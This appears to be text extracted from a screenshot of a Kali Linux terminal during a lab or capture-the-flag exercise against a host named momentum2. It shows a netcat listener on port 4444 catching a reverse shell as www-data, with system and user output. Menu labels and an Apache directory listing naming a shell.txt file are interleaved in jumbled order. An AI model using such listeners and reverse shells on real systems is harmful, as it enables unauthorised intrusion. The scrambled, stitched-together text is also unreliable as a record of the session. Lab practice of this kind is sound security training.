 ┌──(kali㉿kali)-[~/Work]
└─$ sudo nc -lvnp 4444
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
listening on [any] 4444 ...
connect to [10.10.10.5] from (UNKNOWN) [10.10.10.31] 39390
Linux momentum2 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
Name Last modified Size Description
12:16:14 up 4:00, 0 users, load average: 1.10, 0.50, 0.18
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
shell.txt 2025-05-16 08:42 51
Apache/2.4.38 (Debian) Server at 10.10.10.31 Port 80